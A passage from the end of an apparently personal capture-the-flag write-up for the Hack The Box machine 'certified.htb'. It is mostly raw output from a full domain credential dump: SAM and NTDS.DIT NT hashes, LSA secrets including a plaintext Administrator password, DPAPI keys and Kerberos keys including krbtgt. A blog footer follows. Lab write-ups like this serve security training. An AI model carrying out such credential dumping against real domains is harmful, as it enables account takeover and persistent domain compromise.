[*] Target system bootKey: 0xdc429b6cbafdcc74c2c3524c029f3844
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CERTIFIED\DC01$:aes256-cts-hmac-sha1-96:9d7b5d3f2a19dbc9ba1fdc30868f6785fa1ed4af4f926c15f2582d0e62c1fa8b
CERTIFIED\DC01$:aes128-cts-hmac-sha1-96:d847be4c23d527272a37955bfd62ecce
CERTIFIED\DC01$:des-cbc-md5:7cf78f2373fd5dad
CERTIFIED\DC01$:plain_password_hex:eddff1eaf0fdece3db4133706a6ad89c44fae7062134287efdbe14fd60166c686fe91ba3c58187a690ff9416c6399bd5da46ca4b6b6d032ca6c42fbd6a1943de5a17bd9aa5faf7c630c591c46fc52a10c2366eb471705dbd0686658655928d2161a7f799e2cb5834a15cbb48943f4fcad34cded52281a6f6f466bfbc0a386a52fca1e7549ea7aebf01f7de588bec0d4b697ede0092115f2cbe99b7e8c44ddd1715dd1243b445cbe3a66133c2dd8bf93205c414ed4dc647289f40dbee0f20101e154193bae7a66edb07c916eb095016f17cfcd230a9eca7956e2343fed987dd71aacdee9a2091e0d4b7b72e5644c2ec61
CERTIFIED\DC01$:aad3b435b51404eeaad3b435b51404ee:8f3cbea3908ffcde111e6a077c37dac4:::
[*] DefaultPassword
CERTIFIED\Administrator:sh4rQoa0USkwJBLV
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdc8ad5f7ad02952a1da8dc406fba14a7b2b04ee9
dpapi_userkey:0x9ded1f864954f0636a865202e9e8859e86a9d3d3
[*] NL$KM
0000 FF 36 C4 27 B9 DA AB 16 D7 A0 D6 91 B1 59 33 8C .6.'.........Y3.
0010 89 9E C8 F9 83 A9 BE 38 52 92 CD C2 FE AD 09 4C .......8R......L
0020 08 30 14 DD E1 59 50 8A E3 A8 2E 29 39 EE 09 67 .0...YP....)9..g
0030 2E EA FB 17 5C 49 95 D0 61 A2 BC 79 3F E8 BD 7A ....\I..a..y?..z
NL$KM:ff36c427b9daab16d7a0d691b159338c899ec8f983a9be385292cdc2fead094c083014dde159508ae3a82e2939ee09672eeafb175c4995d061a2bc793fe8bd7a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:41c6e6d9e7fe3f175b42df14a3815969:::
certified.htb\judith.mader:1103:aad3b435b51404eeaad3b435b51404ee:8ec62ac86259004c121a7df4243a7a80:::
certified.htb\management_svc:1105:aad3b435b51404eeaad3b435b51404ee:a091c1832bcdd4677c28b5a6a1295584:::
corp.local\ca_operator:1106:aad3b435b51404eeaad3b435b51404ee:b4b86f45c6018f1b664f70805f45d8f2:::
certified.htb\alexander.huges:1601:aad3b435b51404eeaad3b435b51404ee:cde915082011eef6f107ab4384124983:::
certified.htb\harry.wilson:1602:aad3b435b51404eeaad3b435b51404ee:37a50354c4a799ace944d130ed34cd03:::
certified.htb\gregory.cameron:1603:aad3b435b51404eeaad3b435b51404ee:b7ef92685ee618fc477f6b7668a829af:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:8f3cbea3908ffcde111e6a077c37dac4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a1b09c0f0c3493f972e1714b7fc75101f4bc99c992abacfd0a52dcc5b24e8b0b
Administrator:aes128-cts-hmac-sha1-96:46a9275f14507c895618a25064c2bd07
Administrator:des-cbc-md5:f85bb3df31f404f2
krbtgt:aes256-cts-hmac-sha1-96:cb9001c5adc47b87a45b7eaf0e9cdd207a8fe7224007fde96bb55ee9063c5b89
krbtgt:aes128-cts-hmac-sha1-96:a568f881530c994b3c2afbb3377f54e0
krbtgt:des-cbc-md5:6ecd515e206d38b3
certified.htb\judith.mader:aes256-cts-hmac-sha1-96:d438bb37e044bb971cc2663c8a21b92de2744d759a4e2d330f095ae3fe28fbd0
certified.htb\judith.mader:aes128-cts-hmac-sha1-96:78206ca437421fd19a485cb795f9dab8
certified.htb\judith.mader:des-cbc-md5:bf853e7a4f75ce62
certified.htb\management_svc:aes256-cts-hmac-sha1-96:541fdfb38b55cddd6e5ae67a5d284dfcf0cb8b817b73982c2e67b2f4382f5274
certified.htb\management_svc:aes128-cts-hmac-sha1-96:11d5a39a6639789a63db3d00882162a6
certified.htb\management_svc:des-cbc-md5:8a9bc7513e7f6be5
corp.local\ca_operator:aes256-cts-hmac-sha1-96:891cd3f8e3a2523a62fc47f8f265a105b7918fc68c7740865967bb819584bda8
corp.local\ca_operator:aes128-cts-hmac-sha1-96:c13832a8c9d4e717ad48be489172e2d1
corp.local\ca_operator:des-cbc-md5:7c8f0191513702bc
certified.htb\alexander.huges:aes256-cts-hmac-sha1-96:0ff4b5450d4038b588cc821a29e46c476f5aa50a87c74141e167144d4ba5a954
certified.htb\alexander.huges:aes128-cts-hmac-sha1-96:9ee7f9d4b7e86477491721739a1ce3ff
certified.htb\alexander.huges:des-cbc-md5:b35861e05bd0f23b
certified.htb\harry.wilson:aes256-cts-hmac-sha1-96:d91236c4cb5e7297f990a432ddedf3721751d357a4af24dcd7fd840089ba2c27
certified.htb\harry.wilson:aes128-cts-hmac-sha1-96:4f3024e9749a2f429db5e53715d82c32
certified.htb\harry.wilson:des-cbc-md5:e9ce5704da404f7f
certified.htb\gregory.cameron:aes256-cts-hmac-sha1-96:cdedeab400a4166c167b8dd773d02f34fea669c3fa07984e9097c956f00e1092
certified.htb\gregory.cameron:aes128-cts-hmac-sha1-96:4e80c8699fcd90e5f074768a4650486a
certified.htb\gregory.cameron:des-cbc-md5:9b678079089bec1a
DC01$:aes256-cts-hmac-sha1-96:9d7b5d3f2a19dbc9ba1fdc30868f6785fa1ed4af4f926c15f2582d0e62c1fa8b
DC01$:aes128-cts-hmac-sha1-96:d847be4c23d527272a37955bfd62ecce
DC01$:des-cbc-md5:25fe020b0bdf2fbc
[*] Cleaning up...
Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.